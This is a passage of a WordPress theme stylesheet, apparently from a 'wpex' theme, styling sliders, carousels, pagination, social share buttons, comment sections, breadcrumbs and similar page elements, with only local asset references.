	background-color: #fff;
	border-color: transparent
}

.wpex-slider .sp-arrow {
	width: 34px;
	height: 60px;
	line-height: 60px;
	top: 0;
	font-family: "ticons";
	color: #fff;
	text-align: center;
	font-size: 21px;
	background: #000;
	background: rgba(0, 0, 0, 0.3);
	transition: 0.15s all ease
}

.wpex-slider .sp-arrow:hover {
	background: rgba(0, 0, 0, 0.65)
}

.wpex-slider.sp-horizontal .sp-previous-arrow {
	left: 0 !important
}

.wpex-slider.sp-horizontal .sp-next-arrow {
	right: 0 !important
}

.wpex-slider .sp-arrow:before {
	content: "";
	background: none;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	-ms-transform: none;
	-webkit-transform: none;
	-o-transform: none;
	-moz-transform: none;
	transform: none
}

.wpex-slider .sp-arrow.sp-previous-arrow:before {
	content: "\f104";
	left: 0
}

.wpex-slider .sp-arrow.sp-next-arrow:before {
	content: "\f105";
	right: auto
}

.wpex-slider .sp-arrow:after {
	display: none
}

.wpex-slider.arrows-topright.sp-horizontal .sp-arrows {
	top: 0;
	right: 0;
	left: initial;
	margin: 0;
	width: auto
}

.wpex-slider.arrows-topright.sp-horizontal .sp-arrows .sp-arrow {
	height: 30px;
	width: 30px;
	line-height: 30px;
	font-size: 1em;
	float: left;
	left: auto;
	right: auto;
	position: relative
}

.wpex-slider .sp-layer p:last-child {
	margin: 0
}

.wpex-slider .sp-black a {
	color: #fff;
	text-decoration: underline
}

.wpex-slider .sp-white a {
	color: #000;
	text-decoration: underline
}

.wpex-slider .sp-thumbnail-arrows {
	display: none !important
}

.wpex-slider-preloaderimg img,
.wpex-slider-media img {
	display: block;
	width: 100%;
	height: auto
}

.wpex-slider.no-stretch .wpex-slider-media img,
.wpex-slider-preloaderimg.no-stretch img {
	width: auto;
	margin: 0 auto
}

.wpex-slider-slide {
	display: none;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	backface-visibility: hidden
}

.wpex-slider-media-link {
	display: block
}

.wpex-slider-caption {
	padding: 15px;
	text-align: center;
	max-width: 100%
}

.wpex-slider-thumbnails {
	display: none
}

.wpex-slider .sp-thumbnail-container {
	cursor: pointer
}

.wpex-slider .sp-thumbnails-container.sp-bottom-thumbnails {
	width: 100% !important
}

.wpex-slider .sp-nc-thumbnails {
	padding-top: 5px
}

.wpex-slider .sp-thumbnails img,
.wpex-slider .sp-nc-thumbnails img {
	opacity: .75;
	box-shadow: 0 0 0 transparent
}

.wpex-slider .sp-thumbnails img:hover,
.wpex-slider .sp-thumbnails .sp-selected-thumbnail img,
.wpex-slider .sp-nc-thumbnails img:hover,
.wpex-slider .sp-nc-thumbnails .sp-nc-selected-thumbnail img,
.wpex-slider .sp-thumbnail-container:focus img,
.wpex-slider .sp-nc-thumbnail-container:focus img {
	opacity: 1
}

.wpex-slider .sp-bottom-thumbnails .sp-previous-thumbnail-arrow {
	left: 10px
}

.wpex-slider .sp-bottom-thumbnails .sp-next-thumbnail-arrow {
	right: 10px
}

.wpex-slider .sp-nc-thumbnail-container {
	display: block;
	float: left;
	cursor: pointer;
	margin-left: 5px
}

.wpex-slider .sp-nc-thumbnail-container:first-child {
	margin-left: 0
}

.wpex-slider.no-margin-thumbnails .sp-nc-thumbnails {
	padding: 0;
	margin: 0
}

.wpex-slider.no-margin-thumbnails .sp-bottom-thumbnails {
	margin-top: 0
}

.wpex-slider.no-margin-thumbnails .sp-nc-thumbnail-container {
	margin: 0 !important
}

.wpex-slider.no-margin-thumbnails img.sp-nc-thumbnail {
	display: block;
	margin: 0;
	width: 100%
}

.wpex-slider.no-margin-thumbnails .wpex-slider-thumbnails.cols-6 .sp-nc-thumbnail-container {
	width: 16.6666% !important
}

.wpex-slider.no-margin-thumbnails .wpex-slider-thumbnails.cols-5 .sp-nc-thumbnail-container {
	width: 20% !important
}

.wpex-slider.no-margin-thumbnails .wpex-slider-thumbnails.cols-4 .sp-nc-thumbnail-container {
	width: 25% !important
}

.wpex-slider.no-margin-thumbnails .wpex-slider-thumbnails.cols-3 .sp-nc-thumbnail-container {
	width: 33.3333% !important
}

.wpex-slider.no-margin-thumbnails .wpex-slider-thumbnails.cols-2 .sp-nc-thumbnail-container {
	width: 50% !important
}

.wpex-slider .sp-bottom-thumbnails.sp-has-pointer .sp-selected-thumbnail:before,
.wpex-slider .sp-bottom-thumbnails.sp-has-pointer .sp-selected-thumbnail:after {
	border-bottom-color: red
}

.wpex-carousel {
	position: relative;
	margin-left: 0 !important;
	margin-right: 0 !important
}

.wpex-carousel.no-margins {
	margin-bottom: 0 !important
}

.wpex-carousel.owl-carousel .owl-item img {
	display: inline;
	margin: 0
}

.wpex-carousel-entry-media {
	text-align: center
}

.wpex-carousel-entry-media img {
	vertical-align: bottom
}

.wpex-carousel.no-margins .wpex-carousel-entry-media img {
	width: 100%
}

.wpex-carousel-entry-details {
	background: #f7f7f7;
	border: 1px solid #eee;
	padding: 15px
}

.wpex-carousel-entry-excerpt {
	margin-top: 5px
}

.wpex-carousel-entry-excerpt p:last-child {
	margin: 0
}

.wpex-carousel-entry-price span {
	color: inherit
}

.wpex-carousel.owl-carousel .owl-video-play-icon {
	background-image: url(assets/images/carousel-video-play-btn.png)
}

.wpex-carousel.owl-carousel .owl-item-video .wpex-carousel-entry-media {
	height: 300px
}

.wpex-carousel .owl-dots {
	text-align: center
}

.wpex-carousel .owl-dots.disabled {
	display: none !important
}

.wpex-carousel button.owl-dot {
	border: 0;
	display: inline-block;
	height: 10px;
	width: 10px;
	margin-left: 2.5px;
	margin-right: 2.5px;
	margin-top: 30px;
	cursor: pointer;
	background: #ddd;
	padding: 0;
	outline: 0;
	border-radius: 50%
}

.wpex-carousel .owl-nav {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.wpex-carousel .owl-nav.disabled {
	display: none !important
}

.wpex-carousel .owl-prev,
.wpex-carousel .owl-next {
	margin-top: 20px;
	display: block;
	height: 20px;
	line-height: 20px;
	width: 20px;
	font-size: 11px;
	cursor: pointer;
	text-align: center;
	cursor: pointer;
	padding: 0;
	border: 0;
	outline: 0;
	float: left;
	font-style: normal;
	font-weight: normal;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	border-radius: 2px;
	transition: 0.15s all ease;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box
}

.wpex-carousel .owl-prev {
	margin-right: 2.5px
}

.wpex-carousel .owl-next {
	margin-left: 2.5px
}

.wpex-carousel.arrwpos-right .owl-nav {
	float: right
}

.wpex-carousel.arrwpos-left .owl-nav {
	float: left
}

.wpex-carousel.arrwpos-center .owl-nav {
	text-align: center
}

.wpex-carousel.arrwpos-center .owl-prev,
.wpex-carousel.arrwpos-center .owl-next {
	display: inline-block;
	float: none
}

.wpex-carousel.arrwstyle-slim .owl-prev,
.wpex-carousel.arrwstyle-slim .owl-next {
	background: none;
	color: inherit;
	font-size: 21px;
	opacity: 0.65
}

.wpex-carousel.arrwstyle-slim .owl-prev:hover,
.wpex-carousel.arrwstyle-slim .owl-next:hover {
	background: none;
	opacity: 1
}

.wpex-carousel.arrwstyle-slim .owl-prev .ticon-chevron-left:before {
	content: "\f104"
}

.wpex-carousel.arrwstyle-slim .owl-next .ticon-chevron-right:before {
	content: "\f105"
}

.wpex-carousel.arrwstyle-slim.arrwpos-abs .owl-prev,
.wpex-carousel.arrwstyle-slim.arrwpos-abs .owl-next {
	background: none !important;
	font-size: 34px
}

.wpex-carousel.arrwstyle-slim.arrwpos-abs .owl-prev {
	left: -60px
}

.wpex-carousel.arrwstyle-slim.arrwpos-abs .owl-next {
	right: -60px
}

.wpex-carousel.arrwstyle-min .owl-prev,
.wpex-carousel.arrwstyle-min .owl-next {
	background: none;
	color: #aaa;
	font-size: 16px
}

.wpex-carousel.arrwstyle-min .owl-prev:hover,
.wpex-carousel.arrwstyle-min .owl-next:hover {
	background: none;
	color: #777
}

.wpex-carousel.arrwstyle-circle .owl-prev,
.wpex-carousel.arrwstyle-circle .owl-next {
	background: none;
	color: #aaa;
	font-size: 21px
}

.wpex-carousel.arrwstyle-circle .owl-prev:hover,
.wpex-carousel.arrwstyle-circle .owl-next:hover {
	background: none;
	color: #777
}

.wpex-carousel.arrwstyle-circle .owl-prev .ticon-chevron-left::before {
	content: "\f0a8"
}

.wpex-carousel.arrwstyle-circle .owl-next .ticon-chevron-right::before {
	content: "\f0a9"
}

.wpex-carousel.arrwstyle-border .owl-prev,
.wpex-carousel.arrwstyle-border .owl-next {
	background: none;
	color: #aaa;
	font-size: 14px;
	border: 2px solid #ccc;
	height: 24px;
	line-height: 24px;
	width: 24px
}

.wpex-carousel.arrwstyle-border .owl-prev:hover,
.wpex-carousel.arrwstyle-border .owl-next:hover {
	background: none;
	color: #777;
	border-color: #999
}

.wpex-carousel.arrwpos-abs .owl-prev,
.wpex-carousel.arrwpos-abs .owl-next {
	background: #000;
	height: 60px;
	line-height: 60px;
	width: 40px;
	position: absolute;
	top: 50%;
	margin: -30px 0 0;
	font-size: 16px;
	box-shadow: none;
	cursor: pointer;
	z-index: 3;
	background: #000;
	background: rgba(0, 0, 0, 0.3);
	border-radius: 3px
}

.wpex-carousel.arrwpos-abs .owl-prev:hover,
.wpex-carousel.arrwpos-abs .owl-next:hover {
	background: rgba(0, 0, 0, 0.65)
}

.wpex-carousel.arrwpos-abs .owl-prev {
	left: 15px
}

.wpex-carousel.arrwpos-abs .owl-next {
	right: 15px
}

.wpex-carousel.arrwpos-abs.arrwstyle-circle .owl-prev,
.wpex-carousel.arrwpos-abs.arrwstyle-circle .owl-next {
	background: none;
	color: #fff;
	font-size: 24px;
	height: 30px;
	width: 30px;
	line-height: 30px;
	margin-top: -15px
}

.wpex-carousel.arrwpos-abs.arrwstyle-border .owl-prev,
.wpex-carousel.arrwpos-abs.arrwstyle-border .owl-next {
	background: none;
	color: #fff;
	border-color: #fff
}

.wpex-carousel.arrwpos-abs.arrwstyle-min .owl-prev,
.wpex-carousel.arrwpos-abs.arrwstyle-min .owl-next {
	background: none;
	color: #fff;
	font-size: 24px
}

.wpex-carousel.arrwpos-abs.arrwstyle-default .owl-prev,
.wpex-carousel.arrwpos-abs.arrwstyle-default .owl-next {
	font-size: 21px
}

.wpex-carousel.arrwpos-abs.arrwstyle-default .ticon-chevron-left:before {
	content: "\f104"
}

.wpex-carousel.arrwpos-abs.arrwstyle-default .ticon-chevron-right:before {
	content: "\f105"
}

.site-breadcrumbs {
	font-size: 0.9em;
	color: #bcbcbc
}

.site-breadcrumbs a {
	color: #777
}

.site-breadcrumbs .breadcrumb-trail {
	display: inline-block
}

.site-breadcrumbs .breadcrumb-title {
	margin-right: 5px
}

.site-breadcrumbs .sep {
	margin: 0 3px
}

.site-breadcrumbs.position-absolute {
	position: absolute;
	top: 50%;
	right: 0;
	margin-top: -16px;
	height: 32px;
	line-height: 32px
}

.site-breadcrumbs.position-under-title {
	padding-top: 5px
}

.background-image-page-header .site-breadcrumbs {
	position: relative;
	z-index: 2;
	margin: 0;
	padding-top: 10px;
	text-align: center;
	color: #fff;
	font-size: 1em;
	opacity: 0.75
}

.background-image-page-header .site-breadcrumbs a {
	color: #fff
}

.hide-breadcrumbs .site-breadcrumbs {
	display: none
}

.post-pagination-wrap {
	border-top: 1px solid #eee;
	padding: 1.538em 0
}

.post-pagination {
	list-style: none
}

.post-pagination .post-prev {
	float: left;
	width: 48%
}

.post-pagination .post-prev span {
	margin-right: 5px
}

.post-pagination .post-next {
	float: right;
	width: 48%;
	text-align: right
}

.post-pagination .post-next span {
	margin-left: 5px
}

.post-pagination a {
	color: #888
}

ul.page-numbers,
.page-links {
	font-size: 1em;
	display: inline-block;
	border-right: 1px solid #e8e8e8;
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px
}

ul.page-numbers li,
.page-links li {
	border: 1px solid #e8e8e8;
	border-right: 0
}

ul.page-numbers li:last-child > span,
.page-links li:last-child > span {
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px
}

ul.page-numbers li:first-child,
ul.page-numbers li:first-child > span,
.page-links li:first-child,
.page-links li:first-child > span {
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px
}

ul.page-numbers {
	list-style: none;
	margin: 0
}

ul.page-numbers li,
.page-links span {
	display: block;
	float: left
}

ul.page-numbers a,
span.page-numbers,
.page-links span,
.page-links a > span,
.bbp-pagination-links span.page-numbers,
.bbp-pagination-links .page-numbers {
	background: none;
	display: block;
	line-height: 1;
	padding: .615em .769em;
	text-decoration: none;
	font-weight: normal;
	font-weight: 400;
	cursor: pointer;
	color: inherit;
	transition: 0.15s all ease
}

.page-numbers a:hover,
.page-numbers.current,
.page-numbers.current:hover,
.page-links span,
.page-links a > span:hover,
.bbp-pagination-links .page-numbers.current,
.elementor-pagination .page-numbers.current {
	color: #000;
	background: #f7f7f7;
	text-decoration: none
}

.elementor-pagination .page-numbers {
	display: inline-block
}

.page-numbers.current {
	cursor: default
}

.page-numbers:hover {
	text-decoration: none
}

.wpex-pagination.wpex-center {
	text-align: center
}

.wpex-pagination.wpex-right {
	text-align: right
}

.infinite-scroll-nav {
	display: none
}

.infinite-scroll-wrap {
	position: relative;
	padding-bottom: 20px
}

#wpex-infscr-loading {
	position: absolute;
	width: 100%;
	bottom: 0px;
	text-align: center;
	height: 20px
}

.wpex-infscr-spinner img {
	height: 20px;
	width: 20px;
	vertical-align: text-bottom;
	opacity: 0.4
}

.wpex-infscr-spinner .ticon {
	display: none
}

.wpex-load-more-wrap {
	padding-top: 10px;
	text-align: center
}

.wpex-load-more-wrap .theme-button {
	padding-top: 0;
	padding-bottom: 0;
	height: 40px;
	line-height: 40px
}

.wpex-load-more-wrap .ticon {
	display: none
}

.wpex-load-more-wrap .wpex-spinner {
	display: none;
	height: 20px;
	width: 20px;
	opacity: 0.4
}

.wpex-load-more {
	opacity: 0;
	visibility: hidden;
	text-transform: uppercase;
	font-weight: 600;
	letter-spacing: 1px;
	font-size: .846em
}

.wpex-load-more.wpex-visible {
	opacity: 1;
	visibility: visible
}

.wpex-load-more-wrap.wpex-loading .wpex-load-more {
	display: none
}

.wpex-load-more-wrap.wpex-loading .wpex-spinner {
	display: inline-block
}

.page-slider-mobile-alt {
	width: 100%;
	height: auto;
	display: block
}

.meta {
	list-style: none;
	margin: 0 0 10px;
	font-size: 0.923em;
	color: #777
}

.meta li {
	display: inline;
	display: inline-block;
	margin-top: 0;
	margin-bottom: 0;
	margin-right: 20px
}

.meta li:last-child {
	margin-right: 0
}

.meta li .ticon {
	margin-right: 8px
}

.meta li .meta-icon {
	margin-right: .615em
}

.meta a {
	color: inherit;
	text-decoration: none
}

.meta a:hover {
	color: #2c87f0;
	text-decoration: underline
}

.meta time {
	display: inline
}

.author-bio {
	position: relative;
	margin: 0 0 40px;
	background: #f7f7f7;
	border: 1px solid #eee;
	padding-top: 20px;
	padding-bottom: 20px;
	padding-right: 20px;
	padding-left: 110px;
	min-height: 94px
}

.author-bio.no-avatar {
	padding-left: 20px
}

.author-bio-avatar {
	position: absolute;
	top: 20px;
	left: 20px
}

.author-bio-avatar img {
	display: block;
	height: 70px;
	width: 70px;
	border-radius: 50%
}

.author-bio-title {
	font-size: 1.154em;
	margin: 0 0 10px
}

.author-bio-description p:last-child {
	margin: 0
}

.author-bio-social {
	margin-top: 15px
}

.author-bio-social a {
	display: block;
	float: left;
	margin-right: 5px
}

#post-series {
	padding: 0 25px 25px;
	background: #f7f7f7;
	border: 1px solid #e4e4e4;
	margin-bottom: 30px
}

#post-series ul {
	list-style: none !important;
	margin: 0 !important
}

#post-series li {
	padding: 7px 0;
	border-bottom: 1px solid #eee
}

#post-series li:first-child {
	padding-top: 0
}

#post-series li:last-child {
	border: none;
	padding-bottom: 0
}

#post-series .post-series-count {
	font-weight: 600;
	color: #000;
	margin-right: 10px
}

#post-series .post-series-current {
	text-decoration: line-through;
	opacity: .75
}

#post-series-title {
	background: #eee;
	font-size: 1.231em;
	font-weight: normal;
	margin: 0 -25px 25px;
	padding: 10px 25px;
	color: #000;
	border-bottom: 1px solid #e4e4e4
}

#post-series-title a {
	color: inherit;
	opacity: .7
}

.blog-entry .wpex-social-share {
	display: none
}

.wpex-social-share ul {
	margin: 0;
	list-style: none
}

.wpex-social-share li {
	display: inline;
	display: inline-block
}

.wpex-social-share a {
	display: block;
	text-decoration: none;
	cursor: pointer
}

.wpex-social-share a {
	text-align: center;
	transition: 0.15s all ease
}

.wpex-social-share a:hover {
	text-decoration: none
}

.wpex-social-share .wpex-label {
	margin-left: .538em
}

.wpex-social-share.disable-labels .wpex-label {
	display: none
}

.single-portfolio.no-composer .social-share-wrap.position-horizontal {
	margin: 40px 0 0
}

.wpex-social-share.position-vertical {
	position: fixed;
	top: 50%;
	left: 0;
	z-index: 9;
	width: 45px;
	list-style: none;
	transform: translateY(-50%);
	font-size: 22px;
	z-index: 9999;
	transition: margin 0.25s ease;
	margin-left: -45px
}

body.wpex-has-vertical-header .wpex-social-share.position-vertical {
	left: initial;
	right: 0
}

.wpex-docready .wpex-social-share.position-vertical {
	margin: 0
}

.wpex-social-share.position-vertical li a {
	width: 45px;
	height: 45px;
	line-height: 45px
}

.wpex-social-share.position-vertical .wpex-label {
	display: none
}

.wpex-social-share.position-horizontal {
	margin: 0 auto 40px
}

.wpex-social-share.position-horizontal ul {
	font-size: .923em
}

.wpex-social-share.position-horizontal li {
	margin-top: 0;
	margin-bottom: 3px;
	margin-right: 3px
}

.wpex-social-share.position-horizontal li a {
	color: #999;
	padding: .385em .769em
}

.wpex-social-share.position-horizontal.disable-labels {
	font-size: 16px
}

.wpex-social-share.position-horizontal.disable-labels li a {
	padding: 0;
	height: 35px;
	line-height: 35px;
	width: 45px
}

.wpex-social-share.position-horizontal.disable-labels.style-rounded li a {
	width: 35px;
	font-size: 14px
}

.wpex-social-share.style-minimal li a {
	color: #999;
	border: 1px solid #e8e8e8;
	background: #fff
}

.wpex-social-share.style-minimal li a:hover {
	background: #f7f7f7
}

.wpex-social-share.style-minimal li.wpex-twitter a:hover {
	color: #00aced
}

.wpex-social-share.style-minimal li.wpex-facebook a:hover {
	color: #3b5998
}

.wpex-social-share.style-minimal li.wpex-pinterest a:hover {
	color: #cb2027
}

.wpex-social-share.style-minimal li.wpex-googleplus a:hover {
	color: #dd4b39
}

.wpex-social-share.style-minimal li.wpex-linkedin a:hover {
	color: #4875b4
}

.wpex-social-share.style-minimal li.wpex-email a:hover {
	color: #666
}

.wpex-social-share.style-minimal.position-vertical {
	border-top: 1px solid #e8e8e8
}

.wpex-social-share.style-minimal.position-vertical a {
	border-top: 0;
	border-left: 0
}

.wpex-social-share.style-flat.position-horizontal a {
	border-radius: 3px
}

.wpex-social-share.style-flat li a {
	background: #444;
	color: #fff !important
}

.wpex-social-share.style-flat li.wpex-twitter a {
	background: #00aced
}

.wpex-social-share.style-flat li.wpex-twitter a:hover {
	background: #0093cb
}

.wpex-social-share.style-flat li.wpex-email a {
	background: #999
}

.wpex-social-share.style-flat li.wpex-email a:hover {
	background: #888
}

.wpex-social-share.style-flat li.wpex-facebook a {
	background: #3b5998
}

.wpex-social-share.style-flat li.wpex-facebook a:hover {
	background: #324b80
}

.wpex-social-share.style-flat li.wpex-pinterest a {
	background: #cb2027
}

.wpex-social-share.style-flat li.wpex-pinterest a:hover {
	background: #ae1b21
}

.wpex-social-share.style-flat li.wpex-googleplus a {
	background: #dd4b39
}

.wpex-social-share.style-flat li.wpex-googleplus a:hover {
	background: #d03724
}

.wpex-social-share.style-flat li.wpex-linkedin a {
	background: #4875b4
}

.wpex-social-share.style-flat li.wpex-linkedin a:hover {
	background: #3e659c
}

.wpex-social-share.style-three-d li a {
	color: #fff !important;
	border: none;
	border-bottom: 3px solid rgba(0, 0, 0, 0.25)
}

.wpex-social-share.style-three-d li a:active {
	border-bottom-color: transparent
}

.wpex-social-share.style-three-d li.wpex-email a {
	background: #999
}

.wpex-social-share.style-three-d li.wpex-email a:hover {
	background: #888
}

.wpex-social-share.style-three-d li.wpex-twitter a {
	background: #00aced
}

.wpex-social-share.style-three-d li.wpex-twitter a:hover {
	background: #0093cb
}

.wpex-social-share.style-three-d li.wpex-facebook a {
	background: #3b5998
}

.wpex-social-share.style-three-d li.wpex-facebook a:hover {
	background: #324b80
}

.wpex-social-share.style-three-d li.wpex-pinterest a {
	background: #cb2027
}

.wpex-social-share.style-three-d li.wpex-pinterest a:hover {
	background: #ae1b21
}

.wpex-social-share.style-three-d li.wpex-googleplus a {
	background: #dd4b39
}

.wpex-social-share.style-three-d li.wpex-googleplus a:hover {
	background: #d03724
}

.wpex-social-share.style-three-d li.wpex-linkedin a {
	background: #4875b4
}

.wpex-social-share.style-three-d li.wpex-linkedin a:hover {
	background: #3e659c
}

.wpex-social-share.style-rounded {
	font-size: 1em
}

.wpex-social-share.style-rounded li a {
	padding: 0.462em 1.692em;
	border: 2px solid #eee;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	transition: all 0.2s ease;
	border-radius: 99px
}

.wpex-social-share.style-rounded li.wpex-email a {
	border-color: #888;
	color: #888
}

.wpex-social-share.style-rounded li.wpex-email a:hover {
	background: #888;
	color: #fff
}

.wpex-social-share.style-rounded li.wpex-twitter a {
	border-color: #00aced;
	color: #00aced
}

.wpex-social-share.style-rounded li.wpex-twitter a:hover {
	background: #00aced;
	color: #fff
}

.wpex-social-share.style-rounded li.wpex-facebook a {
	border-color: #3b5998;
	color: #3b5998
}

.wpex-social-share.style-rounded li.wpex-facebook a:hover {
	background: #3b5998;
	color: #fff
}

.wpex-social-share.style-rounded li.wpex-pinterest a {
	border-color: #cb2027;
	color: #cb2027
}

.wpex-social-share.style-rounded li.wpex-pinterest a:hover {
	background: #cb2027;
	color: #fff
}

.wpex-social-share.style-rounded li.wpex-googleplus a {
	border-color: #dd4b39;
	color: #dd4b39
}

.wpex-social-share.style-rounded li.wpex-googleplus a:hover {
	background: #dd4b39;
	color: #fff
}

.wpex-social-share.style-rounded li.wpex-linkedin a {
	border-color: #4875b4;
	color: #4875b4
}

.wpex-social-share.style-rounded li.wpex-linkedin a:hover {
	background: #4875b4;
	color: #fff
}

.wpex-social-share.style-rounded.position-vertical {
	font-size: 18px;
	left: 10px
}

body.wpex-has-vertical-header .wpex-social-share.style-rounded.position-vertical {
	left: initial;
	right: 10px
}

.wpex-social-share.style-rounded.position-vertical li {
	margin-right: 0;
	margin-bottom: 7px
}

.wpex-social-share.style-rounded.position-vertical li a {
	padding: 0;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box
}

#comments {
	margin-bottom: 40px
}

#comments .comments-title {
	margin-bottom: 2.308em
}

#comments ol,
#comments ul {
	list-style: none;
	margin: 0
}

#comments .empty-closed-comments {
	display: none
}

#comments .children {
	margin-left: 30px
}

#comments .comment {
	position: relative
}

#comments .comment .comment-body {
	margin-left: 70px
}

body.comment-avatars-disabled #comments .comment .comment-body {
	margin-left: 0;
	margin-right: 0
}

#comments .comment-body {
	position: relative;
	margin-bottom: 1.538em;
	padding-bottom: 1.538em;
	border-bottom: 1px solid #eee;
	overflow-wrap: break-word;
	word-wrap: break-word
}

#comments .comment-body p:last-child {
	margin-bottom: 0
}

#comments .comment-author .avatar {
	position: absolute;
	top: 0;
	left: -70px;
	border-radius: 50%
}

#comments .comment-meta {
	margin-bottom: .769em
}

#comments .comment-meta .fn {
	display: block;
	font-size: 1em;
	font-weight: 600;
	color: #444
}

#comments .comment-meta .fn .url {
	color: #000
}

#comments .comment-meta .says {
	display: none
}

#comments .comment-meta a:hover {
	text-decoration: none
}

#comments .comment-meta .comment-metadata {
	font-size: .923em;
	opacity: 0.6
}

#comments .comment-meta .comment-metadata a {
	color: inherit
}

#comments .comment-meta .comment-edit-link {
	display: inline-block;
	margin-left: 6px
}

#comments .comment-meta .comment-edit-link:hover {
	text-decoration: underline
}

#comments .comment-body .reply {
	padding-top: 15px;
	font-size: .923em;
	text-align: right
}

#comments .comment-body .reply a {
	color: inherit;
	opacity: 0.6;
	text-decoration: none
}

#comments .comment-body .reply a:hover {
	opacity: 1
}

#comments .comment-reply-title {
	font-size: 1.154em;
	margin-bottom: 0
}

#comments .logged-in-as {
	font-size: .923em;
	margin: 0 0 10px
}

#comments .logged-in-as a {
	color: inherit
}

#comments #cancel-comment-reply-link {
	font-size: .923em;
	color: red;
	float: right;
	font-weight: normal;
	text-decoration: underline
}

#comments p.comment-notes {
	opacity: 0.7;
	font-size: .923em;
	margin: 10px 0 20px
}

#comments .comment-form-author,
#comments .comment-form-email,
#comments .comment-form-website,
#comments .comment-form-comment,
#comments .comment-form-url {
	margin: 0 0 15px
}

#comments .comment-form-author input,
#comments .comment-form-email input,
#comments .comment-form-website input,
#comments .comment-form-comment input,
#comments .comment-form-url input {
	width: 100%
}

#comments .comment-form-author {
	width: 49%;
	float: left
}

#comments .comment-form-email {
	width: 49%;
	float: right
}

#comments .comment-form-url,
#comments .comment-form-website {
	clear: both
}

#comments #commentform label {
	display: inline-block;
	margin-bottom: 3px;
	color: #484848
}

#comments .comment-form-cookies-consent label {
	margin-left: 5px
}

#comments .form-allowed-tags {
	display: none
}

#comments span.required {
	color: #f00;
	font-size: .692em;
	position: relative;
	top: -4px
}

#comments .comment-awaiting-moderation {
	color: #d75440;
	margin: 10px 0
}

#comments .no-comments {
	margin-top: 40px;
	padding: 10px;
	background: #f7f7f7;
	border: 1px solid #eee;
	text-align: center
}

#comments .comment-navigation a.page-numbers,
#comments .comment-navigation span.page-numbers {
	display: block;
	float: left;
	margin: 0 4px 4px 0
}

#comments .comment-navigation .nav-next {
	text-align: right
}

.navigation .nav-links {
	margin-bottom: 30px
}

.navigation .nav-links::after {
	content: "";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
	zoom: 1
}

.navigation .nav-links .nav-previous,
.navigation .nav-links .nav-next {
	width: 50%
}

.navigation .nav-links .nav-previous {
	float: left
}

.navigation .nav-links .nav-next {
	text-align: right;
	float: right
}

.navigation .nav-links a {
	color: inherit;
	text-decoration: underline;
	opacity: 0.6
}

.navigation .nav-links a:hover {
	opacity: 1
}

body.comment-author-highlight .bypostauthor .comment-author .avatar {
	border: 2px solid #2c87f0
}

.comment-subscription-form {
	margin: 0
}

.comment-subscription-form:after {
	content: "";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
	zoom: 1
}

.comment-subscription-form input,
.comment-subscription-form label {
	float: left;
	font-size: .846em;
	margin: 0px !important;
	margin-right: 5px !important
}

.wpex-site-overlay {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 9999;
	opacity: 0;
	visibility: hidden;
	background-color: rgba(0, 0, 0, 0.65);
	transition: opacity .25s ease, visibility 0s ease .25s
}

.wpex-site-overlay.wpex-active {
	cursor: url(assets/cursors/close.ico), default;
	cursor: -webkit-image-set(url(assets/cursors/close.ico) 1x, url(assets/cursors/close2x.ico) 2x);
	opacity: 1;
	visibility: visible
}

.wpex-shape-divider {
	position: absolute;
	overflow: hidden;
	left: 0;
	width: 100%;
	line-height: 0;
	direction: ltr;
	z-index: 1
}

.vc_row .wpex-shape-divider {
	padding: 0 15px
}

.wpex-vc-row-stretched .wpex-shape-divider {
	padding-left: 0;
	padding-right: 0
}

.wpex-shape-divider svg {
	display: block;
	width: calc(100% + 1.3px);
	position: relative;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%)
}

.wpex-shape-divider .wpex-shape-divider-path {
	transform-origin: center;
	transform: rotateY(0deg)
}

.wpex-shape-divider.skrollable {
	opacity: 1 !important
}

.wpex-shape-divider-top {
	top: -1px
}

.wpex-shape-divider-bottom {
	bottom: -1px
}

.wpex-shape-divider-rotate {
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	transform: rotate(180deg)
}

.wpex-shape-divider-flip svg {
	-webkit-transform: translateX(-50%) rotateY(180deg);
	-ms-transform: translateX(-50%) rotateY(180deg);
	transform: translateX(-50%) rotateY(180deg)
}

#site-scroll-top {
	display: block;
	position: fixed;
	right: 30px;
	bottom: 30px;
	color: #999;
	height: 35px;
	line-height: 35px;
	width: 35px;
	font-size: 16px;
	background: #f7f7f7;
	text-align: center;
	z-index: 998;
	visibility: hidden;
	opacity: 0;
	border-radius: 50%;
	transition: all 0.25s ease-in-out;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box
}

#site-scroll-top:hover {
	border-color: transparent;
	text-decoration: none;
	color: #fff
}

#site-scroll-top.show {
	visibility: visible;
	opacity: 1
}

#toggle-bar-wrap {
	background: #fff;
	width: 100%;
	visibility: hidden;
	opacity: 0;
	transition: all 0.25s ease-in-out
}

#toggle-bar-wrap.toggle-bar-inline {
	display: none;
	border-bottom: 1px solid #eee;
	padding: 20px 0
}

#toggle-bar-wrap.toggle-bar-inline.active-bar {
	display: block;
	visibility: visible;
	opacity: 1
}

#toggle-bar-wrap.toggle-bar-overlay {
	position: fixed;
	top: 0;
	left: 0;
	z-index: -1;
	max-height: 100%;
	overflow: auto;
	padding: 40px 0;
	-webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.25);
	-moz-box-shadow: 0 0 6px rgba(0, 0, 0, 0.25);
	box-shadow: 0 0 6px rgba(0, 0, 0, 0.25)
}

#toggle-bar-wrap.toggle-bar-overlay.active-bar {
	visibility: visible;
	z-index: 10001;
	opacity: 1
}

body.admin-bar #toggle-bar-wrap.toggle-bar-overlay {
	top: 32px
}

#toggle-bar-wrap.toggle-bar-fade-slide {
	top: -60px
}

